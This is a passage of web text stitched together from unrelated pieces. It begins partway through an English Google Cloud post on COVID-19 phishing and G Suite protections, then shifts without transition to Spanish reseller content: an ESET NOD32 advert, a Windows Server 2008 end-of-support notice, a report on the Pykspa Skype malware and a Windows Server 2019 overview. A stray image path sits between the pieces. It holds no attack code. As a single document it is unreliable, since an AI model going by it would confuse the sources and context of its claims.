- Impersonating authoritative government organizations like the World Health Organization (WHO) to solicit fraudulent donations or distribute malware. This includes mechanisms to distribute downloadable files that can install backdoors. In addition to blocking these emails, we worked with the WHO to clarify the importance of an accelerated implementation of DMARC (Domain-based Message Authentication, Reporting, and Conformance) and highlighted the necessity of email authentication to improve security. DMARC makes it harder for bad actors to impersonate the who.int domain, thereby preventing malicious emails from reaching the recipient’s inbox, while making sure legitimate communication gets through.

This example shows increased phishing attempts of employees operating in a work-from-home setting.

Improving security with proactive capabilities

We have put proactive monitoring in place for COVID-19-related malware and phishing across our systems and workflows. In many cases, these threats are not new—rather, they’re existing malware campaigns that have simply been updated to exploit the heightened attention on COVID-19.

As soon as we identify a threat, we add it to the Safe Browsing API, which protects users in Chrome, Gmail, and all other integrated products. Safe Browsing helps protect over four billion devices every day by showing warnings to users when they attempt to navigate to dangerous sites or download dangerous files.

In G Suite, advanced phishing and malware controls are turned on by default, ensuring that all G Suite users automatically have these proactive protections in place.

These controls can:

- Route emails that match phishing and malware controls to a new or existing quarantine

- Identify emails with unusual attachment types and choose to automatically display a warning banner, send them to spam, or quarantine the messages

- Identify unauthenticated emails trying to spoof your domain and automatically display a warning banner, send them to spam, or quarantine the messages

- Protect against documents that contain malicious scripts that can harm your devices

- Protect against attachment file types that are uncommon for your domain

- Scan linked images and identify links behind shortened URLs

- Protect against messages where the sender’s name is a name in your G Suite directory, but the email isn’t from your company domain or domain aliases

Best practices for organizations and users

Admins can look at Google-recommended defenses on our advanced phishing and malware protection page, and may choose to enable the security sandbox.

Users should:

- Complete a Security Checkup to improve your account security

- Avoid downloading files that you don’t recognize; instead, use Gmail’s built-in document preview

- Check the integrity of URLs before providing login credentials or clicking a link—fake URLs generally imitate real URLs and include additional words or domains

- Avoid and report phishing emails

- Consider enrolling in Google’s Advanced Protection Program (APP)—we’ve yet to see anyone that participates in the program be successfully phished, even if they’re repeatedly targeted

At Google Cloud, we’re committed to protecting our customers from security threats of all types. We’ll keep innovating to make our security tools more helpful for users and admins and more difficult for malicious actors to circumvent.

Celebramos tres décadas de innovación con NOD32

ESET protege tus equipos y dispositivos, resguarda tus fotos y datos más preciados, y mantiene tu empresa segura. Protegemos a usuarios como tú en 200 países y territorios de todo el mundo, ayudándolos y explorar las oportunidades de Internet. Nos enorgullece que tantas personas y empresas de todo el mundo confíen en nosotros para proteger su vida digital.

En Servidores por piezas somos distribuidores de NOD32, la mejor solución antivirus para tus necesidades. Donde podrás probar las soluciones que ofrece.

Enlace: https://servidoresporpiezas.com/eset-nod32-antivirus/



El soporte para Windows Server 2008 ha finalizado

El 14 de enero de 2020 finalizó el soporte de Windows Server 2008 y 2008 R2. Esto significa que ya no habrá más actualizaciones de seguridad periódicas. No dejes tu infraestructura y tus aplicaciones desprotegidas. Estamos aquí para ayudarte a migrar a las versiones actuales y que puedas disfrutar de mayor seguridad, rendimiento, disponibilidad e innovación.

Junto a Windows 7 Microsoft también ha finalizado el soporte para Windows Server 2008 y Windows Server 2008 R2.

La importancia de estar actualizado:

Microsoft no ofrece soporte para Windows Server 2008 y Windows Server 2008 R2. Esto significa que las empresas afectadas dejarán de contar con actualizaciones de seguridad, un riesgo máximo en entornos profesionales, pues junto con la exposición a amenazas deben hacer frente a otros errores no relacionados con la seguridad y al cumplimiento de la legislación vigente en lo que a protección de datos se refiere.

Todo un desafío, pues habrá muchas empresas que aunque finalice el soporte, seguirán haciendo uso de alguna de estas dos versiones (Windows Server 2008 y Windows Server 2008 R2). Motivo por el cual desde Microsoft intentan ayudar en la transición ofreciendo como alternativa la computación en la nube en combinación con Windows Server.

El virus PYKSPA está HACKEANDO llamadas y cuentas de SKYPE

El trabajo remoto se ha convertido en una de las principales medidas de prevención de contagios masivos de coronavirus; para llevar a cabo sus actividades con relativa normalidad, compañías públicas y privadas de todo el mundo recurren al uso de herramientas de comunicación a distancia, como servicios de mensajería instantánea o plataformas de videoconferencia, mencionan expertos que ese encargan de la seguridad en la nube.

Esta medida también ha generado algunas consecuencias negativas, relacionadas principalmente con los grupos de actores de amenazas. Un reporte publicado recientemente afirma que, una de las variantes de malware más activas en Europa, principalmente en Rusia, es Pykspa, un desarrollo malicioso que se despliega mediante la herramienta de comunicación a distancia Skype.

Detectado por primera vez en 2015, Pykspa ha mostrado un nuevo repunte en sus niveles de actividad durante las más recientes semanas debido al incremento en el uso de Skype y otras herramientas. Los especialistas en seguridad en la nube también señalan el incremento de ataques de phishing, aunque la principal preocupación es este malware.

Acorde al reporte, Pykspa interactúa con algunos elementos de Skype enviando un mensaje con un enlace adjunto. Si el usuario objetivo abre el enlace, será redirigido a un sitio desde donde se descargará el malware en el dispositivo comprometido. A partir de los casos reportados, los expertos mencionan que, una vez instalado, este malware es capaz de acceder a múltiples detalles de las cuentas de Skype de los usuarios afectados, incluyendo su lista de contactos.

Windows Server 2019: todas las novedades de un vistazo

Saca el máximo provecho a Windows Server 2019

Windows Admin Center

Windows Admin Center es una aplicación implementada localmente, basada en explorador para la administración de servidores, clústeres, infraestructura hiperconvergida y PC con Windows 10. Se ofrece sin costo adicional además del de Windows y está listo para usarse en producción.

Puede instalar Windows Admin Center en Windows Server 2019, así como Windows 10 y versiones anteriores de Windows y Windows Server, y usarlo para administrar servidores y clústeres con Windows Server 2008 R2 y versiones posteriores.

Experiencia de escritorio

Dado que Windows Server 2019 es una versión de canal de servicio a largo plazo (LTSC), incluye la Experiencia de escritorio. (Las versiones (SAC) de Canal semianual no incluyen la experiencia de escritorio por diseño; son estrictamente versiones de imagen de contenedor Server Core y Nano Server). Al igual que con Windows Server 2016, durante la instalación del sistema operativo, es posible elegir entre las instalaciones de Server Core o las instalaciones de Server con Experiencia de escritorio.

Conclusiones del sistema

Información del sistema es una nueva característica disponible en Windows Server 2019 que aporta funcionalidades de análisis predictivo local de forma nativa a Windows Server. Estas capacidades predictivas, cada una de ellas respaldada por un modelo de aprendizaje automático, analizan localmente datos del sistema de Windows Server, como los eventos y contadores de rendimiento, que proporcionan información sobre el funcionamiento de los servidores y ayudan a reducir los gastos operativos asociados a la administración reactiva de problemas en tus implementaciones de Windows Server.

Seguridad

Protección contra amenazas avanzada de Windows Defender (ATP)

Los sensores de plataforma profunda y las acciones de respuesta de ATP exponen ataques de nivel de kernel y memoria, y responden suprimiendo archivos malintencionados y finalizando procesos dañinos.

- Para obtener más información acerca de ATP de Windows Defender, consulta Información general de las funcionalidades de ATP de Windows Defender.

- Para obtener más información sobre la incorporación de servidores, consulta Incorporar servidores al servicio de ATP de Windows Defender.

Protección contra vulnerabilidades de ATP de Windows Defender es un nuevo conjunto de funcionalidades de prevención de intrusiones de host. Los cuatro componentes de Protección contra vulnerabilidades de seguridad de Windows Defender están diseñados para bloquear el dispositivo frente a una amplia variedad de vectores de ataque y bloquear comportamientos usados normalmente en ataques de malware, mientras te permite equilibrar los requisitos de productividad y riesgos de seguridad.